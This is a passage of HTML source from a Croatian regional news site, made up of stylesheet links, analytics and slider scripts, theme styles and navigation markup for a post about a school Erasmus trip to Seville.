var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://trend.com.hr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://trend.com.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trend.com.hr/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://trend.com.hr/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='stp-style-css' href='https://trend.com.hr/wp-content/plugins/streamcast/public/css/radio.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='stp-player-style-css' href='https://trend.com.hr/wp-content/plugins/streamcast/public/css/styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://trend.com.hr/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-talker-css' href='https://trend.com.hr/wp-content/plugins/talker/css/talker.min.css?ver=1.0.6' type='text/css' media='all' />
<style id='mdp-talker-inline-css' type='text/css'>

            .mdp-talker-wrapper{
                --mdp-talker-bg: rgba(0, 124, 186, 1);
            }
            
            .mdp-talker-wrapper{
                --mdp-talker-width: 61%;
            }
            
</style>
<link rel='stylesheet' id='parent-style-css' href='https://trend.com.hr/wp-content/themes/neoton/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='neoton-plugins-css' href='https://trend.com.hr/wp-content/themes/neoton/assets/css/plugins.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rounded-css' href='https://trend.com.hr/wp-content/themes/neoton/assets/css/remixicon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='neoton-style-default-css' href='https://trend.com.hr/wp-content/themes/neoton/assets/css/default.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='neoton-style-responsive-css' href='https://trend.com.hr/wp-content/themes/neoton/assets/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='neoton-style-css' href='https://trend.com.hr/wp-content/themes/neoton-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=League+Spartan%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://trend.com.hr/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Baloo%202:400,500,600,700,800&#038;subset=latin&#038;display=swap&#038;ver=1701295202" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo%202:400,500,600,700,800&#038;subset=latin&#038;display=swap&#038;ver=1701295202" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo%202:400,500,600,700,800&#038;subset=latin&#038;display=swap&#038;ver=1701295202" /></noscript><script type="text/javascript" src="https://trend.com.hr/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.7.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/trend.com.hr","hash_tracking":"false","v4_id":"G-NN3Q78E6B4"};/* ]]> */
</script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":120801,"requestURL":"https:\/\/trend.com.hr\/wp-admin\/admin-ajax.php","nonce":"f4c3a68814","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.5.2" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.2.4" id="stp-script-js"></script>
<link rel="https://api.w.org/" href="https://trend.com.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://trend.com.hr/wp-json/wp/v2/posts/120801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trend.com.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://trend.com.hr/?p=120801' />
<link rel="alternate" type="application/json+oembed" href="https://trend.com.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrend.com.hr%2F2024%2F03%2F25%2Fucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trend.com.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrend.com.hr%2F2024%2F03%2F25%2Fucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />


		<!-- MonsterInsights Media Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var monsterinsights_tracked_video_marks = {};
			var monsterinsights_youtube_percentage_tracking_timeouts = {};

			/* Works for YouTube and Vimeo */
			function monsterinsights_media_get_id_for_iframe( source, service ) {
				var iframeUrlParts = source.split('?');
				var stripedUrl = iframeUrlParts[0].split('/');
				var videoId = stripedUrl[ stripedUrl.length - 1 ];

				return service + '-player-' + videoId;
			}

			function monsterinsights_media_record_video_event( provider, event, label, parameters = {} ) {
				__gtagTracker('event', event, {
					event_category: 'video-' + provider,
					event_label: label,
					non_interaction: event === 'impression',
					...parameters
				});
			}

			function monsterinsights_media_maybe_record_video_progress( provider, label, videoId, videoParameters ) {
				var progressTrackingAllowedMarks = [10,25,50,75];

				if ( typeof monsterinsights_tracked_video_marks[ videoId ] == 'undefined' ) {
					monsterinsights_tracked_video_marks[ videoId ] = [];
				}

				var { video_percent } = videoParameters;

				if ( progressTrackingAllowedMarks.includes( video_percent ) && !monsterinsights_tracked_video_marks[ videoId ].includes( video_percent ) ) {
					monsterinsights_media_record_video_event( provider, 'video_progress', label, videoParameters );

					/* Prevent multiple records for the same percentage */
					monsterinsights_tracked_video_marks[ videoId ].push( video_percent );
				}
			}

			/* --- Vimeo --- */
            var monsterinsights_media_vimeo_plays = {};

            function monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player) {
                var playerId = iframe.getAttribute('id');
                var videoLabel = title || iframe.title || iframe.getAttribute('src');

                if ( !playerId ) {
                    playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'vimeo' );
                    iframe.setAttribute( 'id', playerId );
                }

                monsterinsights_media_vimeo_plays[playerId] = 0;

                var videoParameters = {
                    video_provider: 'vimeo',
                    video_title: title,
                    video_url: iframe.getAttribute('src')
                };

                /**
                 * Record Impression
                 **/
                monsterinsights_media_record_video_event( 'vimeo', 'impression', videoLabel, videoParameters );

                /**
                 * Record video start
                 **/
                player.on('play', function(data) {
                    let playerId = this.element.id;
                    if ( monsterinsights_media_vimeo_plays[playerId] === 0 ) {
                        monsterinsights_media_vimeo_plays[playerId]++;

                        videoParameters.video_duration = data.duration;
                        videoParameters.video_current_time = data.seconds;
                        videoParameters.video_percent = 0;

                        monsterinsights_media_record_video_event( 'vimeo', 'video_start', videoLabel, videoParameters );
                    }
                });

                /**
                 * Record video progress
                 **/
                player.on('timeupdate', function(data) {
                    var progress = Math.floor(data.percent * 100);

                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = progress;

                    monsterinsights_media_maybe_record_video_progress( 'vimeo', videoLabel, playerId, videoParameters );
                });

                /**
                 * Record video complete
                 **/
                player.on('ended', function(data) {
                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = 100;

                    monsterinsights_media_record_video_event( 'vimeo', 'video_complete', videoLabel, videoParameters );
                });
            }

			function monsterinsights_on_vimeo_load() {

				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				vimeoIframes.forEach(function( iframe ) {
                    //  Set up the player
					var player = new Vimeo.Player(iframe);

                    //  The getVideoTitle function returns a promise
                    player.getVideoTitle().then(function(title) {
                        /*
                         * Binding the events inside this callback guarantees that we
                         * always have the correct title for the video
                         */
                        monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player)
                    });
				});
			}

			function monsterinsights_media_init_vimeo_events() {
				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				if ( vimeoIframes.length ) {

					/* Maybe load Vimeo API */
					if ( window.Vimeo === undefined ) {
						var tag = document.createElement("script");
						tag.src = "https://player.vimeo.com/api/player.js";
						tag.setAttribute("onload", "monsterinsights_on_vimeo_load()");
						document.body.append(tag);
					} else {
						/* Vimeo API already loaded, invoke callback */
						monsterinsights_on_vimeo_load();
					}
				}
			}

			/* --- End Vimeo --- */

			/* --- YouTube --- */
			function monsterinsights_media_on_youtube_load() {
				var monsterinsights_media_youtube_plays = {};

				function __onPlayerReady(event) {
					monsterinsights_media_youtube_plays[event.target.h.id] = 0;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: event.target.videoTitle,
						video_url: event.target.playerInfo.videoUrl
					};
					monsterinsights_media_record_video_event( 'youtube', 'impression', videoParameters.video_title, videoParameters );
				}

				/**
				 * Record progress callback
				 **/
				function __track_youtube_video_progress( player, videoLabel, videoParameters ) {
					var { playerInfo } = player;
					var playerId = player.h.id;

					var duration = playerInfo.duration; /* player.getDuration(); */
					var currentTime = playerInfo.currentTime; /* player.getCurrentTime(); */

					var percentage = (currentTime / duration) * 100;
					var progress = Math.floor(percentage);

					videoParameters.video_duration = duration;
					videoParameters.video_current_time = currentTime;
					videoParameters.video_percent = progress;

					monsterinsights_media_maybe_record_video_progress( 'youtube', videoLabel, playerId, videoParameters );
				}

				function __youtube_on_state_change( event ) {
					var state = event.data;
					var player = event.target;
					var { playerInfo } = player;
					var playerId = player.h.id;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: player.videoTitle,
						video_url: playerInfo.videoUrl
					};

					/**
					 * YouTube's API doesn't offer a progress or timeupdate event.
					 * We have to track progress manually by asking the player for the current time, every X milliseconds, using an
    interval
					 **/

					if ( state === YT.PlayerState.PLAYING) {
						if ( monsterinsights_media_youtube_plays[playerId] === 0 ) {
							monsterinsights_media_youtube_plays[playerId]++;
							/**
							 * Record video start
							 **/
							videoParameters.video_duration = playerInfo.duration;
							videoParameters.video_current_time = playerInfo.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'youtube', 'video_start', videoParameters.video_title, videoParameters );
						}

						monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] = setInterval(
							__track_youtube_video_progress,
							500,
							player,
							videoParameters.video_title,
							videoParameters
						);
					} else if ( state === YT.PlayerState.PAUSED ) {
						/* When the video is paused clear the interval */
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					} else if ( state === YT.PlayerState.ENDED ) {

						/**
						 * Record video complete
						 **/
						videoParameters.video_duration = playerInfo.duration;
						videoParameters.video_current_time = playerInfo.currentTime;
						videoParameters.video_percent = 100;

						monsterinsights_media_record_video_event( 'youtube', 'video_complete', videoParameters.video_title, videoParameters );
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					}
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");

				youtubeIframes.forEach(function( iframe ) {
					var playerId = iframe.getAttribute('id');

					if ( !playerId ) {
						playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'youtube' );
						iframe.setAttribute( 'id', playerId );
					}

					new YT.Player(playerId, {
						events: {
							onReady: __onPlayerReady,
							onStateChange: __youtube_on_state_change
						}
					});
				});
			}

			function monsterinsights_media_load_youtube_api() {
				if ( window.YT ) {
					return;
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");
				if ( 0 === youtubeIframes.length ) {
					return;
				}

				var tag = document.createElement("script");
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			}

			function monsterinsights_media_init_youtube_events() {
				/* YouTube always looks for a function called onYouTubeIframeAPIReady */
				window.onYouTubeIframeAPIReady = monsterinsights_media_on_youtube_load;
			}
			/* --- End YouTube --- */

			/* --- HTML Videos --- */
			function monsterinsights_media_init_html_video_events() {
				var monsterinsights_media_html_plays = {};
				var videos = document.querySelectorAll('video');
				var videosCount = 0;

				videos.forEach(function( video ) {

					var videoLabel = video.title;

					if ( !videoLabel ) {
						var videoCaptionEl = video.nextElementSibling;

						if ( videoCaptionEl && videoCaptionEl.nodeName.toLowerCase() === 'figcaption' ) {
							videoLabel = videoCaptionEl.textContent;
						} else {
							videoLabel = video.getAttribute('src');
						}
					}

					var videoTitle = videoLabel;

					var playerId = video.getAttribute('id');

					if ( !playerId ) {
						playerId = 'html-player-' + videosCount;
						video.setAttribute('id', playerId);
					}

					monsterinsights_media_html_plays[playerId] = 0

					var videoSrc = video.getAttribute('src')

					if ( ! videoSrc && video.currentSrc ) {
						videoSrc = video.currentSrc;
					}

					var videoParameters = {
						video_provider: 'html',
						video_title: videoTitle ? videoTitle : videoSrc,
						video_url: videoSrc,
					};

					/**
					 * Record Impression
					 **/
					monsterinsights_media_record_video_event( 'html', 'impression', videoLabel, videoParameters );

					/**
					 * Record video start
					 **/
					video.addEventListener('play', function(event) {
						let playerId = event.target.id;
						if ( monsterinsights_media_html_plays[playerId] === 0 ) {
							monsterinsights_media_html_plays[playerId]++;

							videoParameters.video_duration = video.duration;
							videoParameters.video_current_time = video.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'html', 'video_start', videoLabel, videoParameters );
						}
					}, false );

					/**
					 * Record video progress
					 **/
					video.addEventListener('timeupdate', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_maybe_record_video_progress( 'html', videoLabel, playerId, videoParameters );
					}, false );

					/**
					 * Record video complete
					 **/
					video.addEventListener('ended', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_record_video_event( 'html', 'video_complete', videoLabel, videoParameters );
					}, false );

					videosCount++;
				});
			}
			/* --- End HTML Videos --- */

			function monsterinsights_media_init_video_events() {
				/**
				 * HTML Video - Attach events & record impressions
				 */
				monsterinsights_media_init_html_video_events();

				/**
				 * Vimeo - Attach events & record impressions
				 */
				monsterinsights_media_init_vimeo_events();

				monsterinsights_media_load_youtube_api();
			}

			/* Attach events */
			function monsterinsights_media_load() {

				if ( typeof(__gtagTracker) === 'undefined' ) {
					setTimeout(monsterinsights_media_load, 200);
					return;
				}

				if ( document.readyState === "complete" ) { // Need this for cookie plugin.
					monsterinsights_media_init_video_events();
				} else if ( window.addEventListener ) {
					window.addEventListener( "load", monsterinsights_media_init_video_events, false );
				} else if ( window.attachEvent ) {
					window.attachEvent( "onload", monsterinsights_media_init_video_events);
				}

				/**
				 * YouTube - Attach events & record impressions.
				 * We don't need to attach this into page load event
				 * because we already use YT function "onYouTubeIframeAPIReady"
				 * and this will help on using onReady event with the player instantiation.
				 */
				monsterinsights_media_init_youtube_events();
			}

			monsterinsights_media_load();
		</script>
		<!-- End MonsterInsights Media Tracking -->

		
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Typography -->

	<style>
				
		body{
			background:#FFFFFF;
			color:#55575C !important;
			font-family:  !important;    
		    font-size: 16px !important;
		}

		h1{
			color:#0a0a0a;
			font-family:;
			font-size:40px;
						font-weight:700;
						
							line-height:50px;
					
		}

		h2{
			color:#0a0a0a; 
			font-family:;
			font-size:36px;
						font-weight:700;
						
							line-height:40px					}

		h3{
			color:#0a0a0a ;
			font-family:;
			font-size:28px;
						
							line-height:32px;
					}

		h4{
			color:#0a0a0a;
			font-family:;
			font-size:20px;
						font-weight:700;
						
							line-height:28px;
						
		}

		h5{
			color:#0a0a0a;
			font-family:;
			font-size:18px;
						font-weight:700;
						
							line-height:28px;
					}

		h6{
			color:#0a0a0a ;
			font-family:;
			font-size:16px;
						font-weight:700;
						
							line-height:20px;
					}

		.menu-area .navbar ul li > a,
		.sidenav .widget_nav_menu ul li a{
			font-weight:800;
			font-family:Baloo 2;
			font-size:28px;
		}

		
		
		
			

		
			


					.comment-respond .form-submit #submit,
			#scrollUp i,
			.page-error.back-coming-soon .countdown-inner .time_circles div,
			.page-error.back-coming-soon .follow-us-sbuscribe ul li a:hover,
			#back-header .back-quote a,
			.bs-sidebar .widget_categories ul li:hover:after,
			.back-blog-details .bs-info.tags a:hover,
			.bs-sidebar .tagcloud a:hover{
			background:#0088CB 
		}
		
					.bs-sidebar .tagcloud a:hover,
			.back-blog-details .bs-info.tags a:hover{
			border-color:#0088CB 
		}
		
					.back-blog .blog-item .blog-button a:hover,
			a,
			.single .ps-navigation .prev:hover span,
			.bs-sidebar ul a:hover,
			.single-post .single-posts-meta li span i,
			.back-blog-details .type-post .tag-line a:hover,
			.back-blog-details .type-post .tag-line i:before,
			.single-post .single-posts-meta li.post-comment i:before,
			.full-blog-content .btm-cate li i:before,
			.btm-cate li a:hover,
			.full-blog-content .author i,
			.full-blog-content .blog-title a:hover,
			.bs-sidebar .widget_search button:hover:before,
			.bs-sidebar .widget_search button, .bs-sidebar .bs-search button,
			.bs-sidebar .recent-post-widget .post-desc a:hover,
			.bs-sidebar .recent-post-widget .post-desc span i,
			.bs-sidebar .recent-post-widget .post-desc span i:before,
			.single .ps-navigation .next:hover span{
			color:#0088CB 
		}
		
					.comment-respond .form-submit #submit:hover,
			#back-header .back-quote a:hover{
			background:#030C26 
		}
		
		

		
		
		
					.back-breadcrumbs .breadcrumbs-inner{
			text-align:center 
		}
			


					.back-breadcrumbs .breadcrumbs-inner{
				padding-top:85px 
			}
		
		

		
				

		
			

			

			

		

			
		
				

			

		

		
		
		
		
				

		
		
		

		
		
		
		
		
		
		
		
		
		
		
					@media only screen and (min-width: 1300px) {
				.container{
					max-width:1200;
				}
			}
		

		
		
		

		

		


		

		
		
		

			

		
		
		
		
		
			

		
		
		
		
		
					body.single-post, 
			body.blog, 
			.back-blog-details .type-post,
			body.archive{
				background:#FBFBFB			}
		
		
		
		
		

				

		
		
		
		
					@media only screen and (max-width: 991px) {
				#back-header .logo-area a img{
					max-height:40 !important;
				}
			}
		

		

		
		
		

		
		
		
		
			</style>

  	<style>
		 	
	</style>

	<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-120801 single-format-standard e-lazyload elementor-default elementor-kit-96338">
    
	
         
    <!--Preloader start here-->
        <!--Preloader area end here-->
    <div id="page" class="site  center">
            
<nav class="back-menu-wrap-offcanvas back-nav-container nav back-menu-ofcanvas">       
<div class="inner-offcan">
    <div class="back-nav-link"> 
          
        <a href='#' class="nav-menu-link close-button" id="close-button2">          
            <i class="ri-close-fill"></i>
        </a> 
            </div> 
    <div class="sidenav offcanvas-icon">
            <div id="mobile_menu">
                                                
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-glavni-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-24176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24176"><a href="https://trend.com.hr/category/vijesti-vijesti/">vijesti</a>
<ul class="sub-menu">
	<li id="menu-item-27616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27616"><a href="https://trend.com.hr/category/duga-resa/">Duga Resa</a></li>
	<li id="menu-item-27617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27617"><a href="https://trend.com.hr/category/karlovac/">Karlovac</a></li>
	<li id="menu-item-27619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27619"><a href="https://trend.com.hr/category/ogulin/">Ogulin</a></li>
	<li id="menu-item-27620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27620"><a href="https://trend.com.hr/category/ozalj/">Ozalj</a></li>
	<li id="menu-item-27621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27621"><a href="https://trend.com.hr/category/slunj/">Slunj</a></li>
	<li id="menu-item-52501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52501"><a href="https://trend.com.hr/category/zagrebacka/">Zagrebačka županija</a></li>
</ul>
</li>
<li id="menu-item-96938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96938"><a href="https://trend.com.hr/?page_id=97346">radio</a></li>
<li id="menu-item-27546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27546"><a href="https://trend.com.hr/category/sport/">sport</a></li>
<li id="menu-item-24185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24185"><a href="https://trend.com.hr/?page_id=27601">impressum</a></li>
<li id="menu-item-96815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96815"><a href="https://trend.com.hr/?page_id=97120">imaš priču ?</a></li>
<li id="menu-item-32431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32431"><a target="_blank" rel="noopener" href="https://trend.com.hr/elementor-125843/">slušaj</a></li>
</ul></div>                            </div>                                
                                            
            </div>            
            </div>
    </div>
</nav> 

<header id="back-header" class="single-header  ">
    	<div class="sticky_form">
		<div class="sticky_form_full">
		  <form role="search" class="bs-search search-form" method="get" action="https://trend.com.hr/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="ri-search-line"></i></button>
    </div>
</form> 
		</div><i class="ri-close-line close-search sticky_search sticky_form_search"></i>
		
	</div>

    <div class="back-header-inner">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
        <div class="menu-area  menu-sticky stuck">
            <div class="container">
                <div class="back-table-wrap">
                    <div class="back-cols header-logo">
                            <div class="logo-area">
                          <a href="https://trend.com.hr/" rel="home" class="light__logo"><img style = "height: 120px" src="https://trend.com.hr/wp-content/uploads/2023/05/trend-logo.png" alt="Trend"></a>
              
                          <a href="https://trend.com.hr/" rel="home" class="dark__logo"><img style = "height: 120px" src="https://trend.com.hr/wp-content/uploads/2023/05/TREND-PORTAL-I-OPCI-03.png" alt="Trend"></a>
                              </div>
                    <div class="logo-area sticky-logo">
              <a href="https://trend.com.hr/" rel="home" class="light__logo"><img style = "height: 80px" src="https://trend.com.hr/wp-content/uploads/2023/05/trend-logo.png" alt="Trend"></a>
